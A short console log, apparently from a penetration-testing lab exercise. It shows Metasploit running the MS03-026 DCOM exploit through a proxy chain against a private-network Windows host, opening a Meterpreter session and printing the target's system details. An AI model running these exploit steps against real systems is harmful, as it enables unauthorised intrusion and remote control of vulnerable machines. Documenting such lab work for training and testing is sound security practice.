 回收站
msf5 exploit(windows/dcerpc/ms03_026_dcom) > run
|S-chain|-<>-192.168.175.130:3333-<><>-192.168.52.141:135-<><>-OK
[*] 192.168.52.141:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.52.141:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip
[*] 192.168.52.141:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_t
[*] 192.168.52.141:135 - Sending exploit ...
[*] Started bind TCP handler against 192.168.52.141:4444
|S-chain|-<>-192.168.175.130:3333-<><>-192.168.52.141:4444-<><>-OK
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Meterpreter session 9 opened (192.168.175.130:41168 -> 192.168.175.130:3333) at 2
meterpreter > sysinfo
Computer        : ROOT-TVI862UBEH
OS              : Windows .NET Server (Build 3790).
Architecture    : x86
System Language : en_US
Domain          : GOD
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >